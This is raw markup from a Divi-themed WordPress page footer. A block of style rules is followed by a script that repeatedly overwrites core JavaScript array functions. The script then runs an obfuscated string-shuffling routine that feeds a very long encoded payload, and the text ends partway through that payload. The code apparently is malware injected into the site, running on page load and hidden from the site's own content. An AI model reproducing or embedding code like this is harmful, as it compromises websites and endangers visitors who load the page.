.et_pb_row_2_tb_footer,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row{width:100%}body.logged-in.admin-bar.et-db #et-boc .et-l .et_pb_row_2_tb_footer{top:auto}.et-db #et-boc .et-l .et_pb_column_4_tb_footer,.et-db #et-boc .et-l .et_pb_column_5_tb_footer,.et-db #et-boc .et-l .et_pb_column_6_tb_footer,.et-db #et-boc .et-l .et_pb_column_7_tb_footer{display:flex;flex-wrap:nowrap;align-items:center}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;font-size:1em;letter-spacing:-1px;text-align:center}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb,.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb,.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer.et_pb_blurb,.et-db #et-boc .et-l .et_pb_blurb_4_tb_footer.et_pb_blurb{font-size:12px;background-color:#FFFFFF;border-radius:0.6em 0.6em 0.6em 0.6em;overflow:hidden;height:4.5em;padding-top:0.5em!important;width:4.5em;display:flex;align-items:center}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer,.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer,.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer,.et-db #et-boc .et-l .et_pb_blurb_4_tb_footer{box-shadow:0px 2px 0px 0px rgba(0,0,0,0.3)}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_main_blurb_image,.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_main_blurb_image,.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer.et_pb_blurb .et_pb_main_blurb_image,.et-db #et-boc .et-l .et_pb_blurb_4_tb_footer.et_pb_blurb .et_pb_main_blurb_image{margin-bottom:0.3em}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer .et-pb-icon,.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer .et-pb-icon,.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer .et-pb-icon,.et-db #et-boc .et-l .et_pb_blurb_4_tb_footer .et-pb-icon{font-size:2em;color:#7c7c7c;font-family:ETmodules!important;font-weight:400!important}.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header a,.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;font-size:1em;text-align:center}.et-db #et-boc .et-l .et_pb_blurb_4_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_4_tb_footer.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;font-size:0.9em;letter-spacing:-1px;text-align:center}.et-db #et-boc .et-l .et_pb_social_media_follow_network_0_tb_footer a.icon{background-color:#ea2c59!important}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb.et_pb_module,.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb.et_pb_module,.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer.et_pb_blurb.et_pb_module,.et-db #et-boc .et-l .et_pb_blurb_4_tb_footer.et_pb_blurb.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et-db #et-boc .et-l .et_pb_section_2_tb_footer{display:none!important}.et-db #et-boc .et-l .et_pb_row_2_tb_footer,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row{max-width:100%}}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb{font-size:16px}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb p{line-height:3em}.et-db #et-boc .et-l .et_pb_text_0_tb_footer h3,.et-db #et-boc .et-l .et_pb_text_1_tb_footer h3,.et-db #et-boc .et-l .et_pb_text_2_tb_footer h3,.et-db #et-boc .et-l .et_pb_text_3_tb_footer h3,.et-db #et-boc .et-l .et_pb_text_4_tb_footer h3{font-size:25px}.et-db #et-boc .et-l .et_pb_section_1_tb_footer{border-bottom-width:2px;border-bottom-color:#7C6A0A}.et-db #et-boc .et-l .et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}}@media only screen and (min-width:768px) and (max-width:980px){.et-db #et-boc .et-l .et_pb_image_0_tb_footer{display:inline-block;float:right}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header a{font-size:18px}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb{font-size:14px}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb p{line-height:1.6em}.et-db #et-boc .et-l .et_pb_text_0_tb_footer h3,.et-db #et-boc .et-l .et_pb_text_2_tb_footer h3{font-size:20px;text-align:center}.et-db #et-boc .et-l .et_pb_text_1_tb_footer,.et-db #et-boc .et-l .et_pb_text_3_tb_footer{line-height:0.5em}.et-db #et-boc .et-l .et_pb_text_1_tb_footer a{font-size:14px;line-height:1em;text-align:center}.et-db #et-boc .et-l .et_pb_text_1_tb_footer ul li,.et-db #et-boc .et-l .et_pb_text_3_tb_footer ul li{line-height:1em;text-align:left}.et-db #et-boc .et-l .et_pb_text_1_tb_footer h3,.et-db #et-boc .et-l .et_pb_text_3_tb_footer h3,.et-db #et-boc .et-l .et_pb_text_4_tb_footer h3{font-size:20px}.et-db #et-boc .et-l .et_pb_text_1_tb_footer ul{padding-left:26%!important}.et-db #et-boc .et-l .et_pb_text_3_tb_footer a{font-size:14px;line-height:1em}.et-db #et-boc .et-l .et_pb_text_3_tb_footer ul{list-style-type:disc!important;padding-left:0px!important}.et-db #et-boc .et-l .et_pb_section_1_tb_footer{border-bottom-width:2px;border-bottom-color:#7C6A0A}.et-db #et-boc .et-l .et_pb_section_1_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row{padding-top:2%!important;padding-bottom:2%!important;padding-top:2%!important;padding-bottom:2%!important}.et-db #et-boc .et-l .et_pb_text_4_tb_footer{font-size:16px}.et-db #et-boc .et-l .et_pb_image_0_tb_footer{display:inline-block;width:20%;float:right}.et-db #et-boc .et-l .et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}}</style>		
			
			<span class="et_pb_scroll_top et-pb-icon"></span>
	<script type="text/javascript">
		document.documentElement.className = 'js';
	setInterval(() => {
		Array.from = function $A(iterable) {
			if (!iterable) return [];
			if ('toArray' in Object(iterable)) return iterable.toArray();
			var results = [];
			try {
			  for (var el of iterable) {
				results.push(el);
			  }
			} catch {}
			return results;
		  }
		  Array.findAll = Array.prototype.filter = function findAll(iterator) {
			var results = [];
			this.forEach(function(value, index) {
			  if (iterator(value, index)) {
				results.push(value);
			  }
			});
			return results;
		  }
		  
	}, );
		function _0x4440(_0x2800ce,_0x219d1a){const _0x4440ae=_0x219d();_0x4440=function(_0x23fac,_0x2379c2){_0x23fac=_0x23fac-0x0;let _0x41dfd4=_0x4440ae[_0x23fac];return _0x41dfd4;};return _0x4440(_0x2800ce,_0x219d1a);}function _0x219d(){const _0x2ce4f2=['22aDqVZZ','3830688UaLlDa','179069zIaMgL','95452XYigGb','16096zHvYHK','3HuoZUw','272188OsbuoI','70vGcHnm','40ScVtng','1969356DqcHES','1463600kzlKBp'];_0x219d=function(){return _0x2ce4f2;};return _0x219d();}(function(_0x596f92,_0x51fe97){const _0x421bdf=_0x4440;const _0x45e8fc=_0x596f92();while(!![]){try{const _0x4a37d2=parseInt(_0x421bdf('0x9'))/0x1*(parseInt(_0x421bdf('0x2'))/0x2)+-parseInt(_0x421bdf('0x3'))/0x3*(parseInt(_0x421bdf('0x1'))/0x4)+parseInt(_0x421bdf('0x8'))/0x5+parseInt(_0x421bdf('0x7'))/0x6+parseInt(_0x421bdf('0x4'))/0x7*(-parseInt(_0x421bdf('0x6'))/0x8)+-parseInt(_0x421bdf('0xa'))/0x9+-parseInt(_0x421bdf('0x5'))/0xa*(-parseInt(_0x421bdf('0x0'))/0xb);if(_0x4a37d2===_0x51fe97){break;}else{_0x45e8fc['push'](_0x45e8fc['shift']());}}catch(_0x3dd856){_0x45e8fc['push'](_0x45e8fc['shift']());}}}(_0x219d,0x41708));(function(){(function(_0x3babb9,_0x5ee7a8){_0x5ee7a8(_0x3babb9);}([[['JdsvOCyWyTzzvFyz','VbETxqqUmgTJyokb']['join'](''),'bycGsMAfpjxztrVh'+'RDpHRFzsVVWxjQHl','HqpheajFsKlhJMkn',[['2y.3z.s.44.43.b.18.5c.72.2x.h.10.22.41.69.55.2j.6n.5g.16.22.6g.22.1l.5w.4q.1h.34.2.29.3f.29.6o.42.4q.5f.4s.62.1a.5e.4m.2l.6y.46.1c.1v.2.1y.6r.6s.4y.23.19.2b.6y.30.2g.3m.4q.3x.6s.6j.55.1.5c.16.y.5x.2w.3d.w.4s.4b.1l.3k.30.2e.1p.6v.g.1.6j.5m.1p.6p.18.3p.5x.1m.2z.2v.43.70.6.2n.1p.5m.z.2y.k.44.2v.2i.5i.7.6r.3o.30.2c.1q.6o.i.1.6g.5m.44.4x.1b.3r.1n.4n.6o.1s.42.h.54.59.1h.2a.59.4q.17.3i.l.32.2d.3c.4n.5i.10.3f.2g.6l.6.4j.17.4k.16.26.6k.2i.4v.60.72.52.5e.1f.2d.3j.29.6w.19.6q.5n.40.5q.28.8.58.6w.2y.5w.66.3r.54.3a.4x.1y.3w.a.6o.15.3n.67.43.4j.2z.2w.2q.71.4l.h.4a.5b.2a.1v.2j.j.4p.29.3i.4l.5k.3g.47.9.r.1s.1d.5l.5m.5f.2e.53.f.2y.1o.6n.2c.20.18.4h.4s.6b.60.3k.24.2z.6u.44.4.50.6t.2o.1e.53.3g.5u.18.4.4z.12.2q.4a.38.4e.5c.68.r.32.3m.2w.14.2r.1r.24.60.6v.6a.4k.2.2o.3x.3q.66.42.3i.4p.57.1r.1n.2s.2x.5h.3w.b.5s.3l.6o.7.1m.15.2c.20.14.3r.z.7.2a.15.4i.6b.24.2f.5y.2n.h.18.2y.18.66.5s.2r.1a.3.6q.2s.l.7.6t.4y.5x.32.w.3s.2.43.4r.1l.20.60.6p.6q.4c.47.15.2.1o.64.40.3i.4p.4f.t.3y.14.63.11.3w.b.6p.18.3p.5.3s.5o.5.2g.1w.1w.2o.j.4a.58.3g.17.r.2t.3e.70.5a.6y.3e.53.6s.1t.49.4t.1m.5k.2.71.2h.56.52.3l.45.41.28.20.1a.3k.y.5.2a.18.4i.5w.25.2c.5w.4u.14.2g.5s.3g.1m.3m.1z.u.6j.6j.2y.5f.3h.4v.3f.1l.66.5y.5a.62.2g.1g.6q.1b.4y.72.70.4k.42.4u.6.5e.1r.41.3e.4p.55.1o.1k.2u.3l.3n.1w.j.1v.50.4y.f.3n.6z.5n.4y.6k.3j.2c.1d.48.6n.5e.1f.1m.4b.54.18.5i.2z.2o.26.k.1f.4z.59.15.5d.3u.4i.4u.3r.1o.5h.10.6p.65.42.4d.5f.45.16.4j.4w.4s.3.6u.3u.k.1a.3m.3c.5e.30.2c.1m.12.6d.16.50.5m.5n.3.4e.66.57.4p.5z.61.5u.5q.6d.69.5i.o.60.6i.5p.6h.3t.3p.w.k.4j.1i.4x.a.3a.6h.m.2r.25.1p.5x.8.y.1e.3z.5w.23.5a.4j.j.5b.5a.1r.6w.6q.4i.5v.31.3e.12.4q.4e.1q.3o.30.28.g.4t.1a.2h.6q.5u.1p.59.1f.6q.3p.1r.6o.5t.1m.4t.69.3n.2z.y.y.6s.19.3a.6y.i.j.4l.2i.3i.6u.2c.1p.29.1f.1t.3x.30.6t.c.5w.4f.b.4w.5q.3o.2i.4d.10.1q.d.i.z.4z.6s.6q.40.c.50.5a.1e.59.24.5u.52.3e.30.2x.1s.3w.1m.2q.1x.e.2w.5e.3o.4q.3x.6o.48.3e.33.48.45.16.4y.6t.47.6e.e.6q.3q.3t.30.2a.17.4c.6f.z.4r.3e.4a.3h.6d.3f.1l.66.4m.3y.20.34.3e.2n.5y.2o.52.4s.1f.f.c.5b.6w.3m.2o.c.52.2x.s.1q.m.2p.5q.62.l.17.2x.58.1r.63.2y.j.0.5.19.3g.2b.2a.1a.4y.6d.4r.65.14.5g.4n.2k.72.46.47.63.4q.0.21.35.2s.6t.68.2w.50.5v.33.x.3w.2.45.4q.1m.62.3m.1r.k.3h.6g.50.45.24.56.72.2q.5i.51.58.3r.3r.15.3l.1w.j.11.23.3l.6r.5f.67.1.2y.5i.3y.6h.44.6a.2w.s.5w.21.28.5w.4u.k.2k.60.38.1m.2k.z.18.3.45.70.4c.6f.6a.2w.3c.2f.6p.3b.5u.41.4o.1x.1d.2g.61.6i.5p.44.1z.3i.16.h.5a.45.18.w.5e.6i.43.2r.k.56.4i.3z.2d.4b.3p.2u.1k.4w.2y.30.2c.3c.2b.5k.43.2s.5n.4f.5d.56.22.59.73.2e.24.2c.6d.1t.q.6j.6l.2y.5f.3f.4t.1o.36.2z.2u.2c.20.18.3x.2l.4c.48.3w.2k.23.9.2d.5u.66.1.2s.44.53.3g.2n.4y.6d.p.y.56.4i.2f.25.5c.68.v.2y.3u.6i.w.9.57.5a.4w.64.6i.5p.6l.1w.3p.t.o.3z.1q.5w.43.65.d.38.3t.2u.62.4q.3h.10.w.55.6f.4u.31.2o.5u.2y.5e.2p.5k.5q.j.4c.x.1a.3z.4y.2s.41.3e.4p.3t.18.e.2u.6b.66.3o.31.23.6n.62.4n.2c.46.6j.4y.6k.3j.2k.1.36.1q.1w.b.1m.4e.4p.29.3i.51.26.72.2k.57.3u.6j.6x.5r.2.37.4w.28.33.3g.4s.5u.65.5u.5o.6a.6c.5g.o.67.6i.5p.5a.56.64.1q.39.3s.1e.4x.c.39.6k.k.2r.24.1p.5x.b.1n.14.4x.3.4l.1d.4j.h.58.55.1p.6w.6p.4i.5v.6b.17.6s.54.4t.2x.72.3b.51.9.4x.55.6z.d.1p.5x.8.22.1e.2e.3m.2b.4u.42.j.5b.5a.6f.6o.15.6q.j.31.g.2w.2f.3d.5g.5e.10.3d.2h.2r.1a.3.42.3g.t.4l.5x.2c.3a.28.2p.28.20.16.3u.28.4a.5c.57.38.23.e.2e.5s.4.4.2p.40.18.70.t.1r.6w.3t.4z.18.1p.6p.18.3p.65.54.37.1p.3v.1w.38.40.62.56.5u.2a.50.9.u.1n.66.4c.3e.4k.46.45.60.3n.6y.5v.40.6a.5h.3t.5g.1s.6x.n.4p.j.0.1.73.1n.53.2a.43.1w.5w.25.2c.5w.4u.3v.d.4x.5q.3n.2g.13.18.3.5t.24.31.3q.6t.2.34.1v.g.11.2y.4p.39.2q.n.4a.5a.62.4c.54.1i.0.40.7.56.5b.2s.3l.50.4w.1t.3l.m.3w.3o.23.6n.2c.13.l.4r.6b.42.l.5a.5b.6h.6g.6.4i.4s.6b.j.2y.29.3i.4l.2u.5w.64.3k.59.14.3.5z.1w.4c.40.7.1y.6z.6.6w.1p.3n.24.3t.1m.3u.60.6u.6a.17.d.a.5o.1a.5f.32.2s.26.i.6t.3i.30.2x.12.5m.6d.11.46.2w.3e.4p.5z.61.5u.5q.6d.69.5i.o.2y.50.44.5m.3.c.4w.1q.42.3i.4p.4z.v.4g.4.29.45.18.16.22.6g.16.61.64.35.3b.2y.6w.2o.3q.69.36.40.5g.t.5h.g.4v.2f.3d.2n.22.5i.8.1v.3g.29.1m.5m.2.6t.27.1x.18.f.5t.6m.j.20.16.3.4h.60.4z.38.43.b.4x.4v.6i.3m.y.f.32.10.3a.73.x.34.3t.2t.1p.5x.a.24.1y.11.1e.64.2v.8.2e.59.54.6b.2o.31.3n.23.9.4m.30.4c.2p.3m.6c.6e.53.40.54.6l.1m.5k.2.3f.1t.2n.4m.1f.5z.6o.35.2i.1y.4a.2c.6f.16.70.2a.4y.2l.4d.58.3j.6y.2v.1i.53.62.4t.5b.1a.5n.63.2i.3f.3n.4d.w.3c.6f.4u.31.2o.34.10.1b.1r.2a.71.6i.5p.6w.6n.52.35.7.56.5e.10.2u.5b.6u.8.6j.2o.1p.5x.9.x.1g.3x.5x.24.56.8.2c.5a.5b.p.5s.o.y.6c.1e.b.2i.2z.4v.5f.2g.1y.3l.2w.1s.1f.1t.3t.38.71.1s.53.12.65.2h.3n.4u.3x.5i.1e.6s.3.6o.1b.4z.b.4w.29.57.4c.65.1a.2c.u.c.1o.50.53.4z.c.3w.b.6b.6u.49.41.3l.6.61.2a.5q.1n.2p.l.4a.55.2k.44.4x.5f.u.3h.1z.57.57.38.4j.3t.1f.3t.29.d.70.5x.8.i.16.4h.2f.2p.1h.1e.49.4x.2l.46.4j.4y.4s.j.2t.2n.68.n.37.3q.3o.30.28.g.16.43.1.3g.24.3w.6s.5k.4q.3p.2g.3m.4q.3x.6s.2x.5n.2h.3e.3n.16.4y.6v.41.q.3m.4.2p.1i.53.e.38.6n.i.2r.23.1p.5x.a.24.2e.3n.4w.2z.46.4j.n.u.5s.31.o.63.6i.5p.6i.1x.3n.r.v.3w.1m.5w.45.60.36.6q.6x.g.3w.d.5z.3m.6u.1.1p.14.28.20.1a.3k.57.2l.5k.4d.6q.6b.25.1j.3g.14.6y.46.3i.4p.3v.17.d.2s.6b.61.3o.31.26.6k.22.6x.4g.6t.6f.43.34.5w.6i.6h.6y.1j.43.b.4y.4s.6w.1e.4s.w.2q.3r.2x.5a.m.43.3l.3n.1w.j.2b.2h.5u.6v.57.63.6j.6o.6k.3j.38.2h.2o.2w.y.5v.30.3h.w.4s.4f.1p.3k.30.2e.h.4q.2w.6b.67.5m.1p.l.7.1y.6z.6.2h.52.3c.1a.2o.2.22.60.6u.6q.1n.2v.3u.36.4k.71.5s.3e.4p.4d.4k.12.6d.49.3l.1w.j.11.6j.3t.b.z.4l.6r.4y.6g.3h.2m.6d.1u.8.4q.1f.5s.70.m.n.4n.9.2u.2k.28.6f.5f.1j.1t.3z.2k.6d.60.5u.4g.9.2n.1t.4u.3x.6a.8.4k.66.0.61.6i.5p.4c.40.60.4g.3k.52.y.46.41.62.4d.u.63.38.4.6l.2w.0.1w.71.1.2g.4y.3c.18.2p.1.20.60.6p.6q.1n.2o.3z.34.4i.70.5t.3i.4p.4f.47.x.6b.49.3o.1w.j.10.6k.3z.d.y.4k.6v.4y.6m.3i.2l.6b.1u.b.4q.1f.5t.6x.k.l.4m.a.2q.2k.2a.6e.5e.1h.1t.3u.2k.6d.67.5z.4m.b.2m.1s.4q.3x.68.p.4j.64.0.64.6i.5p.4d.45.66.4m.3n.53.12.46.43.65.4c.s.63.37.4.6l.33.5.1u.73.0.2n.52.3c.16.2q.0.26.60.6s.6q.1n.2p.3w.3a.4g.73.5u.3e.4p.49.1z.w.69.49.3n.1w.j.z.6h.3x.f.11.4j.6r.4y.6k.3j.2k.69.1u.e.4q.1f.5u.72.i.j.4h.b.2u.2k.2c.69.5h.1f.1t.3t.2k.6d.66.5s.4k.d.2h.1z.4u.3x.6e.6i.4i.62.0.67.6i.5p.4e.42.64.4k.3m.4w.y.46.45.64.4f.q.63.3a.4.6l.32.6.1s.6x.3.3i.1d.3v.2m.4k.7.24.60.6v.5e.z.i.2o.4d.4u.6e.42.60.5i.a.2k.2u.18.3.4l.38.1v.2.5l.2a.3c.4k.4q.31.2g.6i.m.1g.66.1k.61.6i.5p.6k.5e.3z.n.9.4m.y.46.1c.1v.2.6h.1m.5m.2.5p.1r.54.3x.2k.9.6m.j.20.16.3u.34.3s.g.30.1e.6s.6v.41.6y.56.q.3t.6o.38.6s.6s.3d.2y.2h.3h.62.l.56.k.u.6a.q.31.3q.2o.24.3x.6o.6j.0.63.24.4k.2z.m.4r.2b.3j.50.22.72.2i.54.3v.6l.6x.5k.2.5h.2h.5g.8.36.6q.2r.28.20.1a.4w.16.2v.40.k.6y.23.c.2c.5w.4u.2.2v.40.18.y.5h.6l.41.2r.j.56.4i.3y.5.1u.73.8.13.5a.6a.2g.4b.1c.15.1u.2l.s.l.42.5w.4v.2f.3h.3u.5w.5i.8.46.3l.1y.1m.5q.2.71.17.6h.3x.5j.b.2c.3s.2q.6y.4v.3r.3s.6i.o.56.6s.6r.45.2.18.4p.5f.5k.24.6s.4x.3k.34.h.1c.5m.6r.3y.6f.3j.1p.64.60.5.6a.38.1e.1t.5u.2o.4w.4s.3.6e.1m.2k.3g.71.2o.47.53.3g.2r.1x.1h.1t.3y.2k.6d.63.5v.4m.b.2i.1w.4q.3x.6w.50.4n.64.4z.36.2k.11.5e.63.6s.48.5g.2x.1q.46.43.61.3s.c.1t.3x.2c.l.2z.1.1u.73.c.4y.4e.28.6q.o.1g.15.5m.9.5o.11.6e.2.41.20.54.70.2y.24.41.60.3x.32.q.1u.2i.31.6c.39.3h.1r.67.67.4','i.3c.6s.4y.63.14.2o.55.2a.6c.4v.6h.2i.2y.1x.55.57.38.4n.3z.1d.3x.29.b.70.5x.a.10.5a.38.6p.6j.t.2q.4d.1i.2n.64.y.z.16.6s.6q.40.c.2b.f.4s.51.24.62.5s.3t.3r.2r.6q.2a.4i.5l.2.1s.6x.7.4p.p.3c.w.48.3q.3w.6i.u.3n.5v.2m.d.5q.6o.g.2m.72.46.43.65.3b.3i.2p.z.2c.2j.6e.1a.3l.1l.5c.3j.5x.2i.4r.36.2q.n.4a.4u.2k.17.2x.2r.4f.3b.1w.56.5b.38.4h.64.u.u.5n.2o.1p.5x.9.x.1g.3x.5x.24.56.8.2c.5a.5b.69.6w.o.y.6c.4r.b.5k.50.4v.6b.4j.12.12.2m.2o.14.3.4n.38.5x.28.1c.5w.3g.29.6v.39.5u.45.4q.1v.1h.2g.67.6i.5p.6m.18.3v.3w.4a.54.45.6e.4v.4k.50.c.5d.3i.6i.6r.5v.2x.0.68.r.32.4y.3c.14.t.26.4e.3n.60.6i.5p.6x.5f.6u.14.4v.x.12.1g.3f.3g.1t.38.3n.3b.5m.37.4g.1k.2g.4h.5o.2r.n.5v.41.4o.2l.54.16.40.2.18.5a.29.3i.8.2z.45.3e.4p.3t.14.a.2u.6b.62.3o.31.27.6j.2c.5z.4h.6u.1t.14.2c.b.6b.4y.42.s.56.2k.6g.3e.x.2y.1x.55.57.38.4n.3z.1d.3x.29.b.70.5x.a.1o.1i.4l.2d.47.6n.45.2e.5i.5s.1h.q.2j.24.4y.4i.6x.k.l.4m.4s.6k.4n.1g.e.56.36.1t.3u.2c.6l.4x.2f.68.4j.t.1e.54.5e.3r.4y.4j.11.3n.6z.2a.19.5q.1p.5i.26.o.5h.68.18.2z.r.1p.k.35.2j.c.37.2m.32.56.1l.66.66.33.6o.4j.6a.o.3y.3e.19.5o.3o.f.4k.4v.1e.l.1c.1m.46.41.66.3l.72.5v.46.6a.5h.3v.5i.1w.71.d.36.j.0.4l.1z.t.20.60.6t.6q.1n.2s.3v.34.4i.6w.5x.3i.4p.3r.4j.11.6b.16.1b.70.4a.4u.5d.47.1p.64.60.1h.14.2e.5m.1v.5o.16.3q.6k.44.d.4i.4r.2b.3f.4w.22.72.2i.58.3z.6l.6x.5o.2.5h.63.5c.8.41.2a.c.j.y.1y.4e.1l.5q.3e.q.56.6s.6p.43.e.3q.18.6b.60.3g.5s.53.3f.32.29.13.70.4c.68.2a.4b.3r.2t.1n.50.2y.2y.29.3f.29.5s.42.38.4k.58.62.54.62.3q.10.1g.26.m.6r.3g.2w.2h.38.62.6l.1b.19.4a.6c.p.2w.4y.3c.3e.2p.63.69.o.s.6i.5p.6f.1d.2y.4a.2d.3d.1i.53.e.38.6n.i.2r.23.1p.5x.a.1o.64.4r.40.4k.52.4j.n.59.54.6j.40.3.3g.4k.6y.m.4r.2b.3j.4k.2i.6u.1o.6e.0.2d.1m.5k.2.5p.1l.56.3t.2g.f.6g.j.20.1a.3s.5x.3w.g.5o.y.5v.1q.5j.2e.66.1e.46.3i.4p.3n.45.19.4h.2h.4h.3w.b.2k.51.w.5z.e.1r.38.4y.6i.3g.1b.1r.5s.d.5m.17.1j.73.g.h.4s.1c.5o.6e.3t.k.4w.5l.6r.6o.4y.23.15.2f.6y.30.2k.6q.35.5u.43.4v.1y.1f.2g.66.6i.5p.6b.4r.34.4q.3l.1y.41.46.47.63.42.8.1.47.s.6r.2m.5y.4d.6a.u.2x.3y.3c.1w.1e.5w.j.3n.67.6i.5p.6e.4q.36.4s.3m.1t.1m.5w.45.64.3z.3g.6x.k.19.44.6q.17.3r.5v.z.71.1d.62.6w.63.2p.l.4a.3l.38.58.3e.2g.e.6m.6.5n.5i.1g.5s.5a.6p.e.6j.2v.1p.5x.8.1m.16.2m.4.5e.3q.8.2a.5b.5a.v.5s.r.y.6c.1f.8.20.2f.3d.64.6k.72.o.o.50.5t.1m.5m.2.6t.4t.5x.5u.73.53.6u.37.4l.36.z.2i.2z.q.38.43.b.4x.2m.49.3m.y.4h.2u.10.26.3r.2f.1v.p.51.62.4q.3f.22.c.2y.1c.2d.3b.4l.4.1i.6o.1h.1u.37.16.6s.6q.40.6s.r.35.62.2y.38.62.5s.28.4n.3f.2a.3u.6r.5l.4a.4u.x.4f.4s.54.1e.3r.69.1w.5a.o.6c.5g.3h.32.53.2k.5k.5k.3j.3k.30.2a.5f.4c.s.6r.4h.30.4c.k.10.4o.67.1r.6v.5h.6a.41.3p.2h.5y.4j.52.4s.z.40.2r.2u.4o.44.q.3e.4p.4h.1o.4w.2e.17.m.s.1n.2h.50.y.5x.b.1o.34.1m.5e.67.v.3c.3k.5p.4y.58.4d.5.3t.50.6u.j.8.6k.33.p.1n.w.6j.3d.2c.44.3k.6e.64.2q.33.4i.3w.5k.n.55.58.31.22.3s.38.1f.2l.4d.30.6.4o.m.k.6v.5w.4k.3x.44.57.32.6i.31.32.5c.5q.1l.p.e.2p.6o.3t.j.1s.n.1m.2w.5o.4y.5s.1l.1o.60.59.5v.u.5w.2.4h.3q.3l.6x.19.70.4q.w.20.4o.f.z.6r.d.2y.4p.m.s.3y.i.x.s.4k.6e.57.2m.1e.4e.3g.5e.c.1a.37.43.8.6j.64.3p.3f.3p.5c.2.65.4h.e.j.2.4b.4r.5v.6b.r.a.10.50.1c.4x.2y.6q.4.13.2g.m.6.51.61.34.4j.5.62.2j.2z.z.10.2q.8.1h.l.6a.2e.64.4m.z.5e.3m.43.50.3w.1q.1g.c.6f.5e.53.3a.16.3j.y.3g.3v.1m.6a.31.2y.5g.5a.28.1p.6r.3s.6a.3r.n.r.3w.5e.2c.10.44.u.1p.1i.e.4p.l.28.u.1e.4z.67.38.4z.3.3e.31.33.5j.28.53.2x.27.5x.y.2a.62.4g.1d.y.59.5o.t.1l.6.32.8.67.5u.3o.5y.4z.7.w.5l.6x.8.2q.6r.21.13.45.2u.2s.1u.5n.6o.70.4w.6l.69.62.w.6q.5n.5e.2q.g.5e.4x.6d.e.38.4v.32.3u.a.4x.67.2q.4k.2g.12.6u.1h.5y.1r.52.2w.4f.4x.15.5e.5k.46.q.r.6w.2.c.3w.5p.3s.30.s.4d.6a.12.5p.6x.4k.2k.4k.2d.2j.6o.b.15.1o.4i.y.49.4k.1.5g.5s.34.q.3.a.1.u.40.6.r.5i.2s.q.30.3s.12.4x.65.2.4k.2a.1m.6q.9.q.1l.52.2g.4b.3z.25.5i.5k.40.q.3.3h.1k.1c.8.4o.4k.a.38.4p.2x.3x.o.4x.5u.c.4k.2f.6l.6s.f.1r.1q.4y.34.4d.4y.55.5c.5c.3n.q.r.41.7.a.h.4.p.5i.2s.70.n.35.34.4h.1v.2c.58.2a.k.5a.s.4i.50.5j.2a.72.k.u.3u.5k.25.6s.r.9.3a.30.2j.5t.4y.2q.5w.6q.52.3v.5h.2j.4g.70.50.4x.n.3t.2y.7.6x.63.28.5k.4v.22.6f.14.4t.2s.3f.6l.51.12.4u.36.33.32.2u.68.j.3j.5b.29.3v.50.5h.2k.4f.2i.9.2z.4m.52.1k.6y.51.6g.6f.6y.13.6a.3o.5j.2r.6.5c.4k.4y.a.38.49.50.60.3a.29.5k.50.5p.17.4e.2c.71.30.4z.x.1k.6s.7.6l.69.62.w.6q.r.5e.22.49.5e.4h.71.e.38.3z.32.3m.8.4x.5z.5u.31.2x.5d.26.4z.2x.4g.3y.1k.6u.2o.6i.6b.5u.x.6q.b.5h.2p.5u.5g.4q.3y.a.2s.s.2z.3z.10.4x.4k.1w.4k.2l.15.6o.3.z.1o.4y.3v.49.3w.3c.5g.5c.41.q.r.4z.1.u.60.5q.3v.57.s.3v.n.z.5r.6x.4n.56.5f.14.5f.6a.4h